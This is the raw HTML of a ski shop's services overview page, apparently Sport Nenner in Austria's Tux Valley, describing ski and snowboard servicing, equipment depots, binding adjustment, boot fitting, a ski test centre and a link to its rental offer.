					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78d0d5c1 animated-slow elementor-invisible" data-id="78d0d5c1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1000}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ccee1e9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2ccee1e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xxl">Our services</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-392645b6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="392645b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Our services at a glance</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-695cbfca elementor-widget elementor-widget-spacer" data-id="695cbfca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a3508e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a3508e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1204bcc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d062ab" data-id="0d062ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c672eb elementor-widget elementor-widget-heading" data-id="3c672eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-medium">all services at a glance</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b4dc310 elementor-headline--style-rotate elementor-widget__width-inherit elementor-widget elementor-widget-animated-headline" data-id="b4dc310" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide-down&quot;,&quot;rotating_text&quot;:&quot;Skiservice \nSnowboardservice\nBootfitting\nBindungseinstellung\nDepots\nSki Testcenter&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h1 class="elementor-headline elementor-headline-animation-type-slide-down">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Ski service</span>
					<span class="elementor-headline-dynamic-text">
				Snowboard service</span>
					<span class="elementor-headline-dynamic-text">
				Bootfitting</span>
					<span class="elementor-headline-dynamic-text">
				Binding adjustment</span>
					<span class="elementor-headline-dynamic-text">
				Depots</span>
					<span class="elementor-headline-dynamic-text">
				Ski test center</span>
						</span>
				</h1>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2443c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2443c7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0b05339&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f17c41" data-id="0f17c41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de3d80c elementor-widget elementor-widget-heading" data-id="de3d80c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">Our services offer you everything you need for a fantastic ski &amp; snowboard day - in 5 Sport Nenner service stations, well connected throughout the Tux Valley. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0e29adb elementor-widget elementor-widget-text-editor" data-id="0e29adb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 1rem;">Your boot is pinching, your edge is no longer sharp or you don&#039;t want to lug your equipment all the way to the hotel? Sport Nenner offers you an all-round service for a carefree vacation. Whether boot fitting, ski &amp; snowboard service or a practical depot directly on the piste. Here you will find an overview of our services.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c854b5" data-id="7c854b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8591f3 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c8591f3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-info" data-wg-notranslate=""></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Service for Pure Enjoyment						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Service is important to us. That's why our motto "Service for pleasure" is deeply rooted in the Nenner DNA. You can find a wide range of services in the service overview. If you are missing something and think we can help you, please feel free to contact us at <a>info@sportnenner.at</a> or via our <a>contact form</a>.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-534032e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="534032e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f771f24&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01ece55" data-id="01ece55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6a67b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6a67b4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0fc2322&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e6c8dd" data-id="1e6c8dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-a16bc09 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a16bc09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/ski-snowboardservice/">Ski &amp; Snowboard Service</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81173a7 elementor-widget elementor-widget-text-editor" data-id="81173a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #007cbf;" href="/en/ski-snowboardservice/">Uncompromising snow fun starts with top serviced equipment. The Sport Nenner service experts ensure that your skis/snowboard are in top condition again.<br /><b style="font-size: 1rem;">For more precision, more grip on the ice and more fun in the snow!</b></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8e08c0" data-id="a8e08c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-d97888b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d97888b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/depots/">depots</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf6c497 elementor-widget elementor-widget-text-editor" data-id="cf6c497" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #007cbf;" href="/en/depots/">Whether skis or snowboard, your equipment is safely stored in the Sport Nenner depots. The Sport Nenner ski depots are located directly at the valley station or right next to the piste.
<b style="font-size: 1rem;">Always dry & warm boots and no more annoying lugging around!</b> </a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f506bd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f506bd7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;edd2f7e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e9b8c3" data-id="8e9b8c3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-a137ebb elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a137ebb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/bindungseinstellung/">binding adjustment</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0d7792 elementor-widget elementor-widget-text-editor" data-id="d0d7792" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #007cbf;" href="/en/bindungseinstellung/">An annual, professional binding adjustment and check is as much a part of skiing as an annual service is to a car. Only with calibrated test equipment can you be 
<b style="font-size: 1rem;">be sure that your bindings release at the right moment.
</b> </a>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21577d1" data-id="21577d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-d1c58c4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d1c58c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/bootfitting/">bootfitting</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82d26ae elementor-widget elementor-widget-text-editor" data-id="82d26ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #007cbf;" href="/en/bootfitting/">Is your ski boot pinching and causing you pain? Then come and see our Sport Nenner boot fitting experts.
<b style="font-size: 1rem;">A well-fitting ski boot is not only important for your performance on skis, but also for your skiing comfort and safety.</b>
</a>

 								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e8892f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e8892f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3e9493b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b5a107" data-id="8b5a107" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-681bfc3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="681bfc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/ski-testcenter/">Ski Test Centre</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-18282df elementor-widget elementor-widget-text-editor" data-id="18282df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #007cbf;" href="/en/ski-testcenter/"> <b style="font-size: 1rem;"> Personal and competent advice is good - test skiing is better. </b> This way you can find out whether the material you have chosen delivers what it promises. This is the only way to prevent unwanted surprises in the performance of your skis.</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abc5db1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="abc5db1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-2c8d9c0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2c8d9c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/en/service-depot/ski-snowboardservice/">Snowboard service</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-616703c elementor-widget elementor-widget-text-editor" data-id="616703c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #007cbf;" href="/en/ski-snowboardservice/">Uncompromising snowboarding fun starts with top serviced equipment. The Sport Nenner service experts ensure that your board is in top condition again.
<b style="font-size: 1rem;">For more precision in your turns, more grip on the ice and more fun in the snow!</b></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56c4e73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56c4e73" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0812166&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b27b59" data-id="1b27b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32be575 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32be575" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c867ec0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1716a87" data-id="1716a87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8914215 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="8914215" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-stacked elementor-shape-circle">
								<div class="elementor-icon">
									<i aria-hidden="true" class="fas fa-skiing" data-wg-notranslate=""></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								What else is there?							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Are you interested in our Sport Nenner rental range in winter?							</div>
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							What else were you looking forward to?						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Click here for an overview of the Sport Nenner rental shop. <br/> Of course you can also book online.						</div>
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://sportnenner.at/en/skiverleih/verleih-winter/">
							Rental overview						</a>
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
